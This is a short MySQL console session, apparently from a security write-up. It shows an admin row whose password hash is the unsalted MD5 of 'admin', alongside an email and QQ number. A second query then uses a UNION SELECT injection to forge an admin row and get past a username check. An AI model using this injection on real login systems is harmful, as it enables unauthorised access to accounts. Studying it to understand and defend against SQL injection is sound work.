 mysql> select * from manage where user="admin";
+----+-------+-------+----------------------------------+--------------------------------------+------------+----------+---------------------+
| id | user  | name  | password                         | img                                  | mail       | qq       | date                |
+----+-------+-------+----------------------------------+--------------------------------------+------------+----------+---------------------+
|  1 | admin | admin | 21232f297a57a5a743894a0e4a801fc3 | ../upload/touxiang/25381426725729.jpg | me@isea.so | 86226999 | 2015-03-21 08:36:03 |
+----+-------+-------+----------------------------------+--------------------------------------+------------+----------+---------------------+
1 row in set (0.00 sec)
mysql> select * from manage where user="admian" union select 1,"admin",1,1,1,1,1,1;
+----+-------+------+----------+------+------+------+------+
| id | user  | name | password | img  | mail | qq   | date |
+----+-------+------+----------+------+------+------+------+
|  1 | admin | 1    | 1        | 1    | 1    | 1    | 1    |
+----+-------+------+----------+------+------+------+------+
1 row in set (0.27 sec)
mysql>